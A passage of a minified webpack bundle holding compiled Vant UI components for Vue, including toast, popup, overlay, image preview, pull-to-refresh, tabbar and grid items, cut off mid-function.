v=n(45632),p=n(21274),m=n(2094),g=(0,c.YX)("toast"),b=(0,l.A)(g,2),h=b[0],y=b[1],w=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],O={icon:String,show:Boolean,type:(0,s.Ts)("text"),overlay:Boolean,message:s.VQ,iconSize:s.VQ,duration:(0,s.Jh)(2e3),position:(0,s.Ts)("middle"),teleport:[String,Object],wordBreak:String,className:s.E9,iconPrefix:String,transition:(0,s.Ts)("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:s.E9,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:s.VQ},P=(0,o.pM)({name:h,props:O,emits:["update:show"],setup:function(e,t){var n,r=t.emit,i=t.slots,l=!1,c=function(){var t=e.show&&e.forbidClick;l!==t&&(l=t,d(l))},s=function(e){return r("update:show",e)},f=function(){e.closeOnClick&&s(!1)},g=function(){return clearTimeout(n)},b=function(){var t=e.icon,n=e.type,r=e.iconSize,a=e.iconPrefix,i=e.loadingType,u=t||"success"===n||"fail"===n;return u?(0,o.bF)(v.In,{name:t||n,size:r,class:y("icon"),classPrefix:a},null):"loading"===n?(0,o.bF)(m.Rh,{class:y("loading"),size:r,type:i},null):void 0},h=function(){var t=e.type,n=e.message;return i.message?(0,o.bF)("div",{class:y("text")},[i.message()]):(0,a.C8)(n)&&""!==n?"html"===t?(0,o.bF)("div",{key:0,class:y("text"),innerHTML:String(n)},null):(0,o.bF)("div",{class:y("text")},[n]):void 0};return(0,o.wB)(function(){return[e.show,e.forbidClick]},c),(0,o.wB)(function(){return[e.show,e.type,e.message,e.duration]},function(){g(),e.show&&e.duration>0&&(n=setTimeout(function(){s(!1)},e.duration))}),(0,o.sV)(c),(0,o.hi)(c),function(){return(0,o.bF)(p.zD,(0,o.v6)({class:[y([e.position,"normal"===e.wordBreak?"break-normal":e.wordBreak,(0,u.A)({},e.type,!e.icon)]),e.className],lockScroll:!1,onClick:f,onClosed:g,"onUpdate:show":s},(0,a.Up)(e,w)),{default:function(){return[b(),h()]}})}}}),x={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1},S=[],k=!1,C=(0,a.X$)({},x),j=new Map;function B(e){return(0,a.Gv)(e)?e:{message:e}}function T(){var e=(0,i.b)({setup:function(){var e=(0,r.KR)(""),a=(0,i.T)(),u=a.open,l=a.state,c=a.close,s=a.toggle,f=function(){k&&(S=S.filter(function(e){return e!==t}),n())},d=function(){var e={onClosed:f,"onUpdate:show":s};return(0,o.bF)(P,(0,o.v6)(l,e),null)};return(0,o.wB)(e,function(e){l.message=e}),(0,o.nI)().render=d,{open:u,close:c,message:e}}}),t=e.instance,n=e.unmount;return t}function F(){if(!S.length||k){var e=T();S.push(e)}return S[S.length-1]}function A(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!a.M)return{};var t=F(),n=B(e);return t.open((0,a.X$)({},C,j.get(n.type||C.type),n)),t}var I=function(e){return function(t){return A((0,a.X$)({type:e},B(t)))}},R=(I("loading"),I("success"),I("fail"),function(e){var t;S.length&&(e?(S.forEach(function(e){e.close()}),S=[]):k?null==(t=S.shift())||t.close():S[0].close())})},15431:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(28706),n(62062),n(18111),n(61701),n(59904),n(84185),n(83851),n(1480),n(40875),n(26099);var i=Object.create,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,c=Object.getOwnPropertyNames,s=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,d=function(e,t){for(var n in t)u(e,n,{get:t[n],enumerable:!0})},v=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var i,s=o(c(t));try{var d=function(){var o=i.value;f.call(e,o)||o===n||u(e,o,{get:function(){return t[o]},enumerable:!(r=l(t,o))||r.enumerable})};for(s.s();!(i=s.n()).done;)d()}catch(v){s.e(v)}finally{s.f()}}return e},p=function(e,t,n){return n=null!=e?i(s(e)):{},v(!t&&e&&e.__esModule?n:u(n,"default",{value:e,enumerable:!0}),e)},m=function(e){return v(u({},"__esModule",{value:!0}),e)},g={};d(g,{default:function(){return A},imagePreviewProps:function(){return F}}),e.exports=m(g);var b=n(71175),h=n(33219),y=n(3034),w=n(60812),O=n(87203),P=n(50888),x=n(34828),S=p(n(23180)),k=(0,h.createNamespace)("image-preview"),C=r(k,2),j=C[0],B=C[1],T=["show","teleport","transition","overlayStyle","closeOnPopstate"],F={show:Boolean,loop:h.truthProp,images:(0,h.makeArrayProp)(),minZoom:(0,h.makeNumericProp)(1/3),maxZoom:(0,h.makeNumericProp)(3),overlay:h.truthProp,vertical:Boolean,closeable:Boolean,showIndex:h.truthProp,className:h.unknownProp,closeIcon:(0,h.makeStringProp)("clear"),transition:String,beforeClose:Function,doubleScale:h.truthProp,overlayClass:h.unknownProp,overlayStyle:Object,swipeDuration:(0,h.makeNumericProp)(300),startPosition:(0,h.makeNumericProp)(0),showIndicators:Boolean,closeOnPopstate:h.truthProp,closeOnClickImage:h.truthProp,closeOnClickOverlay:h.truthProp,closeIconPosition:(0,h.makeStringProp)("top-right"),teleport:[String,Object]},A=(0,b.defineComponent)({name:j,props:F,emits:["scale","close","closed","change","longPress","update:show"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,b.ref)(),a=(0,b.ref)(),i=(0,b.reactive)({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),u=function(){if(o.value){var e=(0,y.useRect)(o.value.$el);i.rootWidth=e.width,i.rootHeight=e.height,o.value.resize()}},l=function(e){return n("scale",e)},c=function(e){return n("update:show",e)},s=function(){(0,h.callInterceptor)(e.beforeClose,{args:[i.active],done:function(){return c(!1)}})},f=function(e){e!==i.active&&(i.active=e,n("change",e))},d=function(){if(e.showIndex)return(0,b.createVNode)("div",{class:B("index")},[r.index?r.index({index:i.active}):"".concat(i.active+1," / ").concat(e.images.length)])},v=function(){if(r.cover)return(0,b.createVNode)("div",{class:B("cover")},[r.cover()])},p=function(){i.disableZoom=!0},m=function(){i.disableZoom=!1},g=function(){return(0,b.createVNode)(P.Swipe,{ref:o,lazyRender:!0,loop:e.loop,class:B("swipe"),vertical:e.vertical,duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:f,onDragEnd:m,onDragStart:p},{default:function(){return[e.images.map(function(t,o){return(0,b.createVNode)(S["default"],{ref:function(e){o===i.active&&(a.value=e)},src:t,show:e.show,active:i.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:i.rootWidth,rootHeight:i.rootHeight,disableZoom:i.disableZoom,doubleScale:e.doubleScale,closeOnClickImage:e.closeOnClickImage,closeOnClickOverlay:e.closeOnClickOverlay,vertical:e.vertical,onScale:l,onClose:s,onLongPress:function(){return n("longPress",{index:o})}},{image:r.image})})]}})},k=function(){if(e.closeable)return(0,b.createVNode)(O.Icon,{role:"button",name:e.closeIcon,class:[B("close-icon",e.closeIconPosition),h.HAPTICS_FEEDBACK],onClick:s},null)},C=function(){return n("closed")},j=function(e,t){var n;return null==(n=o.value)?void 0:n.swipeTo(e,t)};return(0,w.useExpose)({resetScale:function(){var e;null==(e=a.value)||e.resetScale()},swipeTo:j}),(0,b.onMounted)(u),(0,b.watch)([h.windowWidth,h.windowHeight],u),(0,b.watch)(function(){return e.startPosition},function(e){return f(+e)}),(0,b.watch)(function(){return e.show},function(t){var r=e.images,o=e.startPosition;t?(f(+o),(0,b.nextTick)(function(){u(),j(+o,{immediate:!0})})):n("close",{index:i.active,url:r[i.active]})}),function(){return(0,b.createVNode)(x.Popup,(0,b.mergeProps)({class:[B(),e.className],overlayClass:[B("overlay"),e.overlayClass],onClosed:C,"onUpdate:show":c},(0,h.pick)(e,T)),{default:function(){return[k(),g(),d(),v()]}})}}})},15585:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Badge:function(){return y},badgeProps:function(){return h.badgeProps},default:function(){return w}}),e.exports=p(m);var g=n(33219),b=v(n(87842)),h=n(87842),y=(0,g.withInstall)(b["default"]),w=y},15849:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(97582),n(27265),n(40269),n(64371),n(54259),n(81125),n(8341)},16342:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(97582)},16467:(e,t,n)=>{"use strict";n.d(t,{fI:()=>a});var r=n(4726),o=n(95995),a=(0,r.G)(o.Ay)},16647:()=>{},16662:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Overlay:function(){return y},default:function(){return w},overlayProps:function(){return h.overlayProps}}),e.exports=p(m);var g=n(33219),b=v(n(4638)),h=n(4638),y=(0,g.withInstall)(b["default"]),w=y},16987:(e,t,n)=>{"use strict";n.d(t,{j5:()=>P});var r=n(4726),o=n(78676),a=(n(74423),n(44114),n(76031),n(56768)),i=n(71798),u=n(35828),l=n(86370),c=n(90240),s=n(46591),f=n(24390),d=n(2094),v=(0,u.YX)("pull-refresh"),p=(0,o.A)(v,3),m=p[0],g=p[1],b=p[2],h=50,y=["pulling","loosing","success"],w={disabled:Boolean,modelValue:Boolean,headHeight:(0,l.TU)(h),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:l.VQ,successDuration:(0,l.TU)(500),animationDuration:(0,l.TU)(300)},O=(0,a.pM)({name:m,props:w,emits:["change","refresh","update:modelValue"],setup:function(e,t){var n,r=t.emit,o=t.slots,u=(0,i.KR)(),l=(0,i.KR)(),v=(0,s.f$)(u),p=(0,i.Kh)({status:"normal",distance:0,duration:0}),m=(0,f.P)(),w=function(){if(e.headHeight!==h)return{height:"".concat(e.headHeight,"px")}},O=function(){return"loading"!==p.status&&"success"!==p.status&&!e.disabled},P=function(t){var n=+(e.pullDistance||e.headHeight);return t>n&&(t=t<2*n?n+(t-n)/2:1.5*n+(t-2*n)/4),Math.round(t)},x=function(t,n){var o=+(e.pullDistance||e.headHeight);p.distance=t,p.status=n?"loading":0===t?"normal":t<o?"pulling":"loosing",r("change",{status:p.status,distance:t})},S=function(){var t=p.status;return"normal"===t?"":e["".concat(t,"Text")]||b(t)},k=function(){var e=p.status,t=p.distance;if(o[e])return o[e]({distance:t});var n=[];return y.includes(e)&&n.push((0,a.bF)("div",{class:g("text")},[S()])),"loading"===e&&n.push((0,a.bF)(d.Rh,{class:g("loading")},{default:S})),n},C=function(){p.status="success",setTimeout(function(){x(0)},+e.successDuration)},j=function(e){n=0===(0,c.hY)(v.value),n&&(p.duration=0,m.start(e))},B=function(e){O()&&j(e)},T=function(e){if(O()){n||j(e);var t=m.deltaY;m.move(e),n&&t.value>=0&&m.isVertical()&&((0,c.wo)(e),x(P(t.value)))}},F=function(){n&&m.deltaY.value&&O()&&(p.duration=+e.animationDuration,"loosing"===p.status?(x(+e.headHeight,!0),r("update:modelValue",!0),(0,a.dY)(function(){return r("refresh")})):x(0))};return(0,a.wB)(function(){return e.modelValue},function(t){p.duration=+e.animationDuration,t?x(+e.headHeight,!0):o.success||e.successText?C():x(0,!1)}),(0,s.ML)("touchmove",T,{target:l}),function(){var e,t={transitionDuration:"".concat(p.duration,"ms"),transform:p.distance?"translate3d(0,".concat(p.distance,"px, 0)"):""};return(0,a.bF)("div",{ref:u,class:g()},[(0,a.bF)("div",{ref:l,class:g("track"),style:t,onTouchstartPassive:B,onTouchend:F,onTouchcancel:F},[(0,a.bF)("div",{class:g("head"),style:w()},[k()]),null==(e=o["default"])?void 0:e.call(o)])])}}}),P=(0,r.G)(O)},17202:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(27265),n(40269),n(64371)},17708:()=>{},18134:(e,t,n)=>{"use strict";n.d(t,{_V:()=>h});var r=n(4726),o=n(78676),a=(n(84185),n(56768)),i=n(71798),u=n(35828),l=n(86370),c=n(97905),s=n(28442),f=n(45632),d=(0,u.YX)("image"),v=(0,o.A)(d,2),p=v[0],m=v[1],g={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:l.VQ,height:l.VQ,radius:l.VQ,lazyLoad:Boolean,iconSize:l.VQ,showError:l.Rd,errorIcon:(0,l.Ts)("photo-fail"),iconPrefix:String,showLoading:l.Rd,loadingIcon:(0,l.Ts)("photo"),crossorigin:String,referrerpolicy:String,decoding:String},b=(0,a.pM)({name:p,props:g,emits:["load","error"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,i.KR)(!1),u=(0,i.KR)(!0),l=(0,i.KR)(),d=(0,a.nI)().proxy.$Lazyload,v=(0,a.EW)(function(){var t={width:(0,c._V)(e.width),height:(0,c._V)(e.height)};return(0,s.C8)(e.radius)&&(t.overflow="hidden",t.borderRadius=(0,c._V)(e.radius)),t});(0,a.wB)(function(){return e.src},function(){o.value=!1,u.value=!0});var p=function(e){u.value&&(u.value=!1,n("load",e))},g=function(){var e=new Event("load");Object.defineProperty(e,"target",{value:l.value,enumerable:!0}),p(e)},b=function(e){o.value=!0,u.value=!1,n("error",e)},h=function(t,n,r){return r?r():(0,a.bF)(f.In,{name:t,size:e.iconSize,class:n,classPrefix:e.iconPrefix},null)},y=function(){return u.value&&e.showLoading?(0,a.bF)("div",{class:m("loading")},[h(e.loadingIcon,m("loading-icon"),r.loading)]):o.value&&e.showError?(0,a.bF)("div",{class:m("error")},[h(e.errorIcon,m("error-icon"),r.error)]):void 0},w=function(){if(!o.value&&e.src){var t={alt:e.alt,class:m("img"),decoding:e.decoding,style:{objectFit:e.fit,objectPosition:e.position},crossorigin:e.crossorigin,referrerpolicy:e.referrerpolicy};return e.lazyLoad?(0,a.bo)((0,a.bF)("img",(0,a.v6)({ref:l},t),null),[[(0,a.gN)("lazy"),e.src]]):(0,a.bF)("img",(0,a.v6)({ref:l,src:e.src,onLoad:p,onError:b},t),null)}},O=function(e){var t=e.el,n=function(){t===l.value&&u.value&&g()};l.value?n():(0,a.dY)(n)},P=function(e){var t=e.el;t!==l.value||o.value||b()};return d&&s.M&&(d.$on("loaded",O),d.$on("error",P),(0,a.xo)(function(){d.$off("loaded",O),d.$off("error",P)})),(0,a.sV)(function(){(0,a.dY)(function(){var t;(null==(t=l.value)?void 0:t.complete)&&!e.lazyLoad&&g()})}),function(){var t;return(0,a.bF)("div",{class:m({round:e.round,block:e.block}),style:v.value},[w(),y(),null==(t=r["default"])?void 0:t.call(r)])}}}),h=(0,r.G)(b)},18215:(e,t,n)=>{"use strict";n(16647)},18581:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>w,zR:()=>y});var r=n(23772),o=n(78676),a=(n(52675),n(89463),n(26099),n(94298),n(56768)),i=n(71798),u=n(86370),l=n(35828),c=n(97905),s=n(54612),f=n(79725),d=n(46591),v=n(94397),p=(0,l.YX)("tabbar"),m=(0,o.A)(p,2),g=m[0],b=m[1],h={route:Boolean,fixed:u.Rd,border:u.Rd,zIndex:u.VQ,placeholder:Boolean,activeColor:String,beforeChange:Function,inactiveColor:String,modelValue:(0,u.TU)(0),safeAreaInsetBottom:{type:Boolean,default:null}},y=Symbol(g),w=(0,a.pM)({name:g,props:h,emits:["change","update:modelValue"],setup:function(e,t){var n=t.emit,o=t.slots,u=(0,i.KR)(),l=(0,d.Py)(y),p=l.linkChildren,m=(0,v.h)(u,b),g=function(){var t;return null!=(t=e.safeAreaInsetBottom)?t:e.fixed},h=function(){var t,n=e.fixed,i=e.zIndex,l=e.border;return(0,a.bF)("div",{ref:u,role:"tablist",style:(0,c.AO)(i),class:[b({fixed:n}),(0,r.A)((0,r.A)({},s.pT,l),"van-safe-area-bottom",g())]},[null==(t=o["default"])?void 0:t.call(o)])},w=function(t,r){(0,f.m)(e.beforeChange,{args:[t],done:function(){n("update:modelValue",t),n("change",t),r()}})};return p({props:e,setActive:w}),function(){return e.fixed&&e.placeholder?m(h):h()}}})},18859:(e,t,n)=>{"use strict";n(16647)},19350:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484)},19990:(e,t,n)=>{"use strict";n.d(t,{gq:()=>w});var r=n(4726),o=n(78676),a=(n(15086),n(62010),n(18111),n(13579),n(26099),n(56768)),i=n(35828),u=n(28442),l=n(86370),c=n(18581),s=n(46591),f=n(94548),d=n(45632),v=n(83408),p=(0,i.YX)("tabbar-item"),m=(0,o.A)(p,2),g=m[0],b=m[1],h=(0,u.X$)({},f.aI,{dot:Boolean,icon:String,name:l.VQ,badge:l.VQ,badgeProps:Object,iconPrefix:String}),y=(0,a.pM)({name:g,props:h,emits:["click"],setup:function(e,t){var n=t.emit,r=t.slots,o=(0,f.lq)(),i=(0,a.nI)().proxy,l=(0,s.cJ)(c.zR),p=l.parent,m=l.index;if(p){var g=(0,a.EW)(function(){var t,n=p.props,r=n.route,o=n.modelValue;if(r&&"$route"in i){var a=i.$route,l=e.to,c=(0,u.Gv)(l)?l:{path:l};return a.matched.some(function(e){var t="path"in c&&c.path===e.path,n="name"in c&&c.name===e.name;return t||n})}return(null!=(t=e.name)?t:m.value)===o}),h=function(t){var r;g.value||p.setActive(null!=(r=e.name)?r:m.value,o),n("click",t)},y=function(){return r.icon?r.icon({active:g.value}):e.icon?(0,a.bF)(d.In,{name:e.icon,classPrefix:e.iconPrefix},null):void 0};return function(){var t,n=e.dot,o=e.badge,i=p.props,u=i.activeColor,l=i.inactiveColor,c=g.value?u:l;return(0,a.bF)("div",{role:"tab",class:b({active:g.value}),style:{color:c},tabindex:0,"aria-selected":g.value,onClick:h},[(0,a.bF)(v.Ex,(0,a.v6)({dot:n,class:b("icon"),content:o},e.badgeProps),{default:y}),(0,a.bF)("div",{class:b("text")},[null==(t=r["default"])?void 0:t.call(r,{active:g.value})])])}}}}),w=(0,r.G)(y)},20907:(e,t,n)=>{"use strict";n.d(t,{Ei:()=>x});var r=n(4726),o=n(23772),a=n(78676),i=(n(94490),n(56768)),u=n(35828),l=n(28442),c=n(86370),s=n(97905),f=n(54612),d=n(71917),v=n(46591),p=n(94548),m=n(45632),g=n(83408),b=(0,u.YX)("grid-item"),h=(0,a.A)(b,2),y=h[0],w=h[1],O=(0,l.X$)({},p.aI,{dot:Boolean,text:String,icon:String,badge:c.VQ,iconColor:String,iconPrefix:String,badgeProps:Object}),P=(0,i.pM)({name:y,props:O,setup:function(e,t){var n=t.slots,r=(0,v.cJ)(d.jN),a=r.parent,u=r.index,l=(0,p.lq)();if(a){var c=(0,i.EW)(function(){var e=a.props,t=e.square,n=e.gutter,r=e.columnNum,o="".concat(100/+r,"%"),i={flexBasis:o};if(t)i.paddingTop=o;else if(n){var l=(0,s._V)(n);i.paddingRight=l,u.value>=+r&&(i.marginTop=l)}return i}),b=(0,i.EW)(function(){var e=a.props,t=e.square,n=e.gutter;if(t&&n){var r=(0,s._V)(n);return{right:r,bottom:r,height:"auto"}}}),h=function(){return n.icon?(0,i.bF)(g.Ex,(0,i.v6)({dot:e.dot,content:e.badge},e.badgeProps),{default:n.icon}):e.icon?(0,i.bF)(m.In,{dot:e.dot,name:e.icon,size:a.props.iconSize,badge:e.badge,class:w("icon"),color:e.iconColor,badgeProps:e.badgeProps,classPrefix:e.iconPrefix},null):void 0},y=function(){return n.text?n.text():e.text?(0,i.bF)("span",{class:w("text")},[e.text]):void 0},O=function(){return n["default"]?n["default"]():[h(),y()]};return function(){var e=a.props,t=e.center,n=e.border,r=e.square,u=e.gutter,s=e.reverse,d=e.direction,v=e.clickable,p=[w("content",[d,{center:t,square:r,reverse:s,clickable:v,surround:n&&u}]),(0,o.A)({},f.XE,n)];return(0,i.bF)("div",{class:[w({square:r})],style:c.value},[(0,i.bF)("div",{role:v?"button":void 0,class:p,style:b.value,tabindex:v?0:void 0,onClick:l},[O()])])}}}}),x=(0,r.G)(P)},21176:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(52675),n(89463),n(84185),n(83851),n(1480),n(26099);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{POPUP_TOGGLE_KEY:function(){return p},onPopupReopen:function(){return m}}),e.exports=f(d);var v=n(71175),p=Symbol();function m(e){var t=(0,v.inject)(p,null);t&&(0,v.watch)(t,function(t){t&&e()})}},21274:(e,t,n)=>{"use strict";n.d(t,{zD:()=>Y});var r=n(4726),o=n(23772),a=n(78676),i=(n(76031),n(56768)),u=n(71798),l=n(5688),c=n(97684),s=n(28442),f=n(86370),d=n(35828),v=n(79725),p=n(54612),m=n(46591),g=n(66145),b=(n(58940),n(24390)),h=n(90240),y=0,w="van-overflow-hidden";function O(e,t){var n=(0,b.P)(),r="01",o="10",a=function(t){n.move(t);var a=n.deltaY.value>0?o:r,i=(0,m.mH)(t.target,e.value),u=i.scrollHeight,l=i.offsetHeight,c=i.scrollTop,s="11";0===c?s=l>=u?"00":"01":c+l>=u&&(s="10"),"11"===s||!n.isVertical()||parseInt(s,2)&parseInt(a,2)||(0,h.wo)(t,!0)},u=function(){document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",a,{passive:!1}),y||document.body.classList.add(w),y++},l=function(){y&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",a),y--,y||document.body.classList.remove(w))},c=function(){return t()&&u()},s=function(){return t()&&l()};(0,m.kz)(c),(0,i.Y4)(s),(0,i.xo)(s),(0,i.wB)(t,function(e){e?u():l()})}var P=n(90968),x=n(58957),S=n(6438),k=n(31483),C=n(45632),j=n(97905),B=(0,d.YX)("overlay"),T=(0,a.A)(B,2),F=T[0],A=T[1],I={show:Boolean,zIndex:f.VQ,duration:f.VQ,className:f.E9,lockScroll:f.Rd,lazyRender:f.Rd,customStyle:Object,teleport:[String,Object]},R=(0,i.pM)({name:F,inheritAttrs:!1,props:I,setup:function(e,t){var n=t.attrs,r=t.slots,o=(0,u.KR)(),a=(0,P.a)(function(){return e.show||!e.lazyRender}),c=function(t){e.lockScroll&&(0,h.wo)(t,!0)},f=a(function(){var t,a=(0,s.X$)((0,j.AO)(e.zIndex),e.customStyle);return(0,s.C8)(e.duration)&&(a.animationDuration="".concat(e.duration,"s")),(0,i.bo)((0,i.bF)("div",(0,i.v6)({ref:o,style:a,class:[A(),e.className]},n),[null==(t=r["default"])?void 0:t.call(r)]),[[l.aG,e.show]])});return(0,m.ML)("touchmove",c,{target:o}),function(){var t=(0,i.bF)(l.eB,{name:"van-fade",appear:!0},{default:f});return e.teleport?(0,i.bF)(i.Im,{to:e.teleport},{default:function(){return[t]}}):t}}}),E=(0,r.G)(R),V=(0,s.X$)({},c.C,{round:Boolean,position:(0,f.Ts)("center"),closeIcon:(0,f.Ts)("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:(0,f.Ts)("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),z=(0,d.YX)("popup"),M=(0,a.A)(z,2),D=M[0],N=M[1],_=(0,i.pM)({name:D,inheritAttrs:!1,props:V,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup:function(e,t){var n,r,a,c=t.emit,f=t.attrs,d=t.slots,b=(0,u.KR)(),h=(0,u.KR)(),y=(0,P.a)(function(){return e.show||!e.lazyRender}),w=(0,i.EW)(function(){var t={zIndex:b.value};if((0,s.C8)(e.duration)){var n="center"===e.position?"animationDuration":"transitionDuration";t[n]="".concat(e.duration,"s")}return t}),j=function(){n||(n=!0,b.value=void 0!==e.zIndex?+e.zIndex:(0,S.v)(),c("open"))},B=function(){n&&(0,v.m)(e.beforeClose,{done:function(){n=!1,c("close"),c("update:show",!1)}})},T=function(t){c("clickOverlay",t),e.closeOnClickOverlay&&B()},F=function(){if(e.overlay){var t=(0,s.X$)({show:e.show,class:e.overlayClass,zIndex:b.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},e.overlayProps);return(0,i.bF)(E,(0,i.v6)(t,(0,k.b)(),{onClick:T}),{default:d["overlay-content"]})}},A=function(e){c("clickCloseIcon",e),B()},I=function(){if(e.closeable)return(0,i.bF)(C.In,{role:"button",tabindex:0,name:e.closeIcon,class:[N("close-icon",e.closeIconPosition),p.Dk],classPrefix:e.iconPrefix,onClick:A},null)},R=function(){a&&clearTimeout(a),a=setTimeout(function(){c("opened")})},V=function(){return c("closed")},z=function(e){return c("keydown",e)},M=y(function(){var t,n=e.destroyOnClose,r=e.round,a=e.position,u=e.safeAreaInsetTop,c=e.safeAreaInsetBottom,s=e.show;if(s||!n)return(0,i.bo)((0,i.bF)("div",(0,i.v6)({ref:h,style:w.value,role:"dialog",tabindex:0,class:[N((0,o.A)({round:r},a,a)),{"van-safe-area-top":u,"van-safe-area-bottom":c}],onKeydown:z},f,(0,k.b)()),[null==(t=d["default"])?void 0:t.call(d),I()]),[[l.aG,s]])}),D=function(){var t=e.position,n=e.transition,r=e.transitionAppear,o="center"===t?"van-fade":"van-popup-slide-".concat(t);return(0,i.bF)(l.eB,{name:n||o,appear:r,onAfterEnter:R,onAfterLeave:V},{default:M})};return(0,i.wB)(function(){return e.show},function(e){e&&!n&&(j(),0===f.tabindex&&(0,i.dY)(function(){var e;null==(e=h.value)||e.focus()})),!e&&n&&(n=!1,c("close"))}),(0,g.c)({popupRef:h}),O(h,function(){return e.show&&e.lockScroll}),(0,m.ML)("popstate",function(){e.closeOnPopstate&&(B(),r=!1)}),(0,i.sV)(function(){e.show&&j()}),(0,i.n)(function(){r&&(c("update:show",!0),r=!1)}),(0,i.Y4)(function(){e.show&&e.teleport&&(B(),r=!0)}),(0,i.Gt)(x.q,function(){return e.show}),function(){return e.teleport?(0,i.bF)(i.Im,{to:e.teleport},{default:function(){return[F(),D()]}}):(0,i.bF)(i.FK,null,[F(),D()])}}}),Y=(0,r.G)(_)},22288:(e,t,n)=>{"use strict";n.d(t,{fv:()=>h});var r=n(4726),o=n(23772),a=n(78676),i=n(56768),u=n(35828),l=n(86370),c=n(28442),s=n(46591),f=n(95995),d=(0,u.YX)("col"),v=(0,a.A)(d,2),p=v[0],m=v[1],g={tag:(0,l.Ts)("div"),span:(0,l.TU)(0),offset:l.VQ},b=(0,i.pM)({name:p,props:g,setup:function(e,t){var n=t.slots,r=(0,s.cJ)(f.d1),a=r.parent,u=r.index,l=(0,i.EW)(function(){if(a){var e=a.spaces,t=a.verticalSpaces,n={};if(e&&e.value&&e.value[u.value]){var r=e.value[u.value],o=r.left,i=r.right;n={paddingLeft:o?"".concat(o,"px"):null,paddingRight:i?"".concat(i,"px"):null}}var l=t.value[u.value]||{},s=l.bottom;return(0,c.X$)(n,{marginBottom:s?"".concat(s,"px"):null})}});return function(){var t=e.tag,r=e.span,a=e.offset;return(0,i.bF)(t,{style:l.value,class:m((0,o.A)((0,o.A)({},r,r),"offset-".concat(a),a))},{default:function(){var e;return[null==(e=n["default"])?void 0:e.call(n)]}})}}}),h=(0,r.G)(b)},23180:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(28706),n(59089),n(2892),n(84185),n(83851),n(1480),n(76031);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return 